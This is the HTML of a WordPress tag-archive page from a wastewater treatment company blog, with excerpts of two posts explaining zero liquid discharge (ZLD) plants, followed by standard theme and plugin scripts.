		<p>Zero liquid discharge (ZLD) is an advanced and effective Wastewater Treatment method by removing salts, cations &amp; anions from wastewater. It uses the latest ion exchange technology for the treatment of wastewater and maximizes the quantity of freshwater with minimum liquid discharge. ZLD system stored all the wastewater and starts filtrating it by removing contaminants and converting them into solid waste. This method is very widely used in industrial, commercial &amp; residential areas where a large quantity of wastewater is&#8230;</p>
<p class="read-more"><a class="btn btn-default" href="https://www.kelvinindia.in/blog/zero-liquid-discharge-zldwastewater-treatment/"> Read More<span class="screen-reader-text">  Read More</span></a></p>
	</div><!-- .entry-summary -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-129"  class="post-content post-129 post type-post status-publish format-standard hentry category-zld-plant tag-zero-discharge tag-zero-discharge-plant tag-zero-discharge-system tag-zero-effluent-discharge tag-zero-liquid-discharge-plant tag-zero-liquid-discharge-plant-manufacturer tag-zero-liquid-discharge-water-treatment tag-zero-water-discharge tag-zld-plant tag-zld-plant-manufacturers tag-zld-plantzero-discharge tag-zld-project tag-zld-system tag-zld-water-treatment tag-zld-zero-liquid-discharge">

	
	
	<header class="entry-header">

		<span class="screen-reader-text">Concept of Zero Liquid Discharge (ZLD) Plant</span>

					<h2 class="entry-title">
				<a href="https://www.kelvinindia.in/blog/zero-liquid-discharge-plant/" rel="bookmark">Concept of Zero Liquid Discharge (ZLD) Plant</a>
			</h2>
		
				<div class="entry-meta">
			<h5 class="entry-date"><i class="fa fa-calendar-o"></i> <a href="https://www.kelvinindia.in/blog/zero-liquid-discharge-plant/" title="4:00 AM" rel="bookmark"><time class="entry-date" datetime="2021-11-25T04:00:21+00:00" pubdate>November 25, 2021 </time></a><span class="byline"><span class="sep"></span><i class="fa fa-user"></i>
<span class="author vcard"><a class="url fn n" href="https://www.kelvinindia.in/blog/author/kelvinwatertech/" title="View all posts by Kelvinwatertech" rel="author">Kelvinwatertech</a></span></span></h5>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Zero Liquid Discharge Plant is a wastewater treatment process that ensures that there will be no discharge of industrial wastewater into the environment with zero liquid waste. This ultimate treatment method has zero or nearly zero negative impact on the environment. This process is done by treating and managing the wastewater by recycling it, then recovering and reusing it for industrial purposes. Therefore, the ZLD process is a cycle of closed curves with no discharge.&nbsp; Zero Liquid Discharge Plant is&#8230;</p>
<p class="read-more"><a class="btn btn-default" href="https://www.kelvinindia.in/blog/zero-liquid-discharge-plant/"> Read More<span class="screen-reader-text">  Read More</span></a></p>
	</div><!-- .entry-summary -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
												</main><!-- #main -->
			</div><!-- #primary -->
			<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.kelvinindia.in/blog/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /> 
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.kelvinindia.in/blog/stp-system-for-residential-complexes-in-india/">STP System for Residential Complexes in India</a>
									</li>
											<li>
					<a href="https://www.kelvinindia.in/blog/effluent-treatment-plant-for-the-dairy-industry/">Effluent Treatment Plant for the Dairy Industry</a>
									</li>
											<li>
					<a href="https://www.kelvinindia.in/blog/waste-management-baling-press-machine-in-india/">Waste Management Baling Press Machine in India</a>
									</li>
											<li>
					<a href="https://www.kelvinindia.in/blog/organic-waste-composter-manufacturer-in-delhi/">Organic Waste Composter Manufacturer in Delhi</a>
									</li>
											<li>
					<a href="https://www.kelvinindia.in/blog/automatic-baling-press-machine-india/">Automatic Baling Press Machine India</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://www.kelvinindia.in/blog/2026/01/'>January 2026</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2025/12/'>December 2025</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2025/11/'>November 2025</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2025/10/'>October 2025</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2025/09/'>September 2025</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2025/08/'>August 2025</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2025/07/'>July 2025</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2025/06/'>June 2025</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2025/05/'>May 2025</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2025/04/'>April 2025</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2025/03/'>March 2025</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2025/02/'>February 2025</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2025/01/'>January 2025</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2024/12/'>December 2024</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2024/11/'>November 2024</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2024/10/'>October 2024</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2024/09/'>September 2024</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2024/08/'>August 2024</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2024/07/'>July 2024</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2024/06/'>June 2024</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2024/05/'>May 2024</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2024/04/'>April 2024</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2024/03/'>March 2024</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2024/02/'>February 2024</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2024/01/'>January 2024</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2023/12/'>December 2023</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2023/11/'>November 2023</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2023/10/'>October 2023</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2023/09/'>September 2023</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2023/08/'>August 2023</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2023/07/'>July 2023</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2023/06/'>June 2023</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2023/05/'>May 2023</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2023/03/'>March 2023</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2023/02/'>February 2023</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2023/01/'>January 2023</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2022/12/'>December 2022</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2022/11/'>November 2022</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2022/03/'>March 2022</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2022/02/'>February 2022</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2022/01/'>January 2022</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2021/12/'>December 2021</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2021/11/'>November 2021</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2021/10/'>October 2021</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2019/10/'>October 2019</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2019/03/'>March 2019</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2019/02/'>February 2019</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2019/01/'>January 2019</a></li>
	<li><a href='https://www.kelvinindia.in/blog/2018/05/'>May 2018</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-118"><a href="https://www.kelvinindia.in/blog/category/baling-machine/">Baling Machine</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.kelvinindia.in/blog/category/cetp-plant/">CETP Plant</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.kelvinindia.in/blog/category/chemical-storage-tanks/">Chemical Storage Tanks</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.kelvinindia.in/blog/category/daf-system/">DAF System</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.kelvinindia.in/blog/category/demineralization-plant/">Demineralization Plant</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://www.kelvinindia.in/blog/category/ec-stp/">EC STP</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.kelvinindia.in/blog/category/effluent-treatment-plant/">Effluent Treatment Plant</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.kelvinindia.in/blog/category/food-waste-composting/">Food Waste Composting</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.kelvinindia.in/blog/category/fully-automatic-composting-machine/">Fully Automatic Composting Machine</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://www.kelvinindia.in/blog/category/hydraulic-baler/">hydraulic baler</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://www.kelvinindia.in/blog/category/industrial-ro-plant/">Industrial RO Plant</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.kelvinindia.in/blog/category/industrial-wastewater-treatment-systems/">Industrial Wastewater Treatment Systems</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.kelvinindia.in/blog/category/medical-waste-incinerator/">Medical Waste Incinerator</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://www.kelvinindia.in/blog/category/ms-ss-tank/">MS SS Tank</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://www.kelvinindia.in/blog/category/nanofiltration-plant/">Nanofiltration Plant</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://www.kelvinindia.in/blog/category/natural-composter/">Natural Composter</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.kelvinindia.in/blog/category/news/">news</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.kelvinindia.in/blog/category/organic-waste-composter/">Organic Waste Composter</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.kelvinindia.in/blog/category/rain-water-harvesting-system/">Rain water harvesting System</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.kelvinindia.in/blog/category/ro-plant/">RO Plant</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.kelvinindia.in/blog/category/sewage_treatment_plants/">Sewage Treatment Plant</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://www.kelvinindia.in/blog/category/shredder/">shredder</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.kelvinindia.in/blog/category/shredder-machine/">Shredder Machine</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.kelvinindia.in/blog/category/sludge-dewatering-machine/">Sludge Dewatering Machine</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.kelvinindia.in/blog/category/solid-waste-organic-waste/">Solid/Organic Waste</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.kelvinindia.in/blog/category/stp/">STP</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.kelvinindia.in/blog/category/stp-plant-for-hospitals/">STP Plant For Hospitals</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.kelvinindia.in/blog/category/thermo-composter/">Thermo Composter</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.kelvinindia.in/blog/category/uf-plant/">UF Plant</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.kelvinindia.in/blog/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://www.kelvinindia.in/blog/category/waste-converter-machine/">Waste Converter Machine</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.kelvinindia.in/blog/category/waste-management/">Waste Management</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.kelvinindia.in/blog/category/water-treatment-plant/">Water Treatment Plant</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.kelvinindia.in/blog/category/zld-plant/">ZLD Plant</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.kelvinindia.in/blog/wp-login.php">Log in</a></li>
			<li><a href="https://www.kelvinindia.in/blog/feed/">Entries feed</a></li>
			<li><a href="https://www.kelvinindia.in/blog/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div><!-- #secondary .widget-area -->


		</div> <!--.row-->
	</div><!--.container-->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			&copy; 2026			<span class="sep"> | </span>
			Proudly Powered by 			<a href=" https://wordpress.org/" >WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://wordpress.org/themes/nisarg/" rel="designer">Nisarg</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/nisarg\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.kelvinindia.in/blog/wp-content/plugins/wp-comment-fields/js/tooltip/tooltip.js?ver=5.1" id="wpcomment-tooltip-lib-js"></script>
<script type="text/javascript" id="wpcomment-sm-popup-js-extra">
/* <![CDATA[ */
var wpcomment_tooltip_vars = {"wpcomment_tooltip_position":"","wpcomment_tooltip_trigger":"","wpcomment_tooltip_interactive":"","wpcomment_tooltip_animation":"","wpcomment_tooltip_maxwidth":"","wpcomment_tooltip_borderclr":"","wpcomment_tooltip_bgclr":"","wpcomment_tooltip_txtclr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kelvinindia.in/blog/wp-content/plugins/wp-comment-fields/js/wpcomment-simple-popup.js?ver=1.0" id="wpcomment-sm-popup-js"></script>
<script type="text/javascript" src="https://www.kelvinindia.in/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.kelvinindia.in/blog/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wpcomment-inputs-js-extra">
/* <![CDATA[ */
var wpcomment_input_vars = {"field_meta":[{"type":"text","title":"Phone","data_name":"phone","description":"","placeholder":"Mob. No","error_message":"","maxlength":"","minlength":"","default_value":"","class":"","width":"5","visibility":"everyone","visibility_role":"","required":"on","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"phone","operators":"is"}]},"status":"on","field_type":"text"}],"wpcomment_validate_nonce":"f1bcc17502","validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/www.kelvinindia.in\/blog\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.kelvinindia.in\/blog\/wp-content\/plugins\/wp-comment-fields"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kelvinindia.in/blog/wp-content/plugins/wp-comment-fields/js/wpcomment.inputs.js?ver=5.1" id="wpcomment-inputs-js"></script>
<script type="text/javascript" src="https://www.kelvinindia.in/blog/wp-content/plugins/wp-comment-fields/js/validate.js?ver=5.1" id="wpcomment-validate-js"></script>
<script type="text/javascript" src="https://www.kelvinindia.in/blog/wp-content/themes/nisarg/js/bootstrap.js?ver=6.8.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kelvinindia.in/blog/wp-content/themes/nisarg/js/navigation.js?ver=6.8.2" id="nisarg-navigation-js"></script>
<script type="text/javascript" src="https://www.kelvinindia.in/blog/wp-content/themes/nisarg/js/skip-link-focus-fix.js?ver=6.8.2" id="nisarg-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="nisarg-js-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kelvinindia.in/blog/wp-content/themes/nisarg/js/nisarg.js?ver=6.8.2" id="nisarg-js-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.kelvinindia.in\/blog\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"26f6eef057","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":0,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"5b6c4e3fd1","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+919812241001","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+919812241001","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"5b6c4e3fd1","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"919812241001","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=919812241001","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"5b6c4e3fd1","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.kelvinindia.in/blog/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11733390086" id="chaty-front-end-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"218757504","post":"0","tz":"0","srv":"www.kelvinindia.in","arch_tag":"zld-project","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "218757504", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
